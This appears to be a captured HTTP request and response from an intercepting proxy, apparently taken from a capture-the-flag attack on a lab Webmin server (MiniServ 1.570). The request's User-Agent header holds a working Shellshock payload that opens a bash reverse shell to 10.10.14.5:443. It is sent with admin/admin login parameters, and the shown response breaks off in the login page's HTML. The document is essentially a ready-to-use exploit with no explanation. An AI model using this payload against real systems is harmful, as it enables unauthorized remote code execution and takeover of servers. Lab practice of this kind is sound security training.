 Request
Raw Params Headers Hex
POST /session_login.cgi HTTP/1.1
Host: 10.10.10.7:10000
User-Agent: () { :; }; echo; /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.5/443 0>&1'
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://10.10.10.7:10000/session_login.cgi
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: https://10.10.10.7:10000
Connection: close
Cookie: elastixSession=qh9bnjmi37ge59aagdtch2q7h0; ARI=qk7efju7f63m7nrdnp5c5m43t5;
PHPSESSID=g7tttnc9eimrgefdg59put19u3; testing=1
Upgrade-Insecure-Requests: 1
page=%2F&user=admin&pass=admin
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 Document follows
Date: Fri, 2 Apr 2021 08:34:42 GMT
Server: MiniServ/1.570
Connection: close
Set-Cookie: testing=1; path=/; secure
pragma: no-cache
Expires: Thu, 1 Jan 1970 00:00:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Content-type: text/html; Charset=iso-8859-1
<!doctype html public "-//W3C//DTD HTML 3.2 Final//EN">
<html>
<head>
<link rel='stylesheet' type='text/css' href='/unauthenticated/style.css' />
<script type='text/javascript' src='/unauthenticated/toggleview.js'></script>
<script>
var rowsel = new Array();
</script>
<script type='text/javascript' src='/unauthenticated/sorttable.js'></script>
<meta http-equiv="Content-Type" content="text/html; Charset=iso-8859-1">